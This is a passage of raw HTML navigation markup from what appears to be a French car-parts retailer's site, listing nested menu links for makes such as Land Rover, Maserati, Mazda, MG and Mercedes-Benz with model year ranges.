  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2495-serie-i-ii-iii" title="SÉRIE I, II, III">SÉRIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2496-serie-i-ii-ii-48-85" title="SÉRIE I, II, II (48-85)">SÉRIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
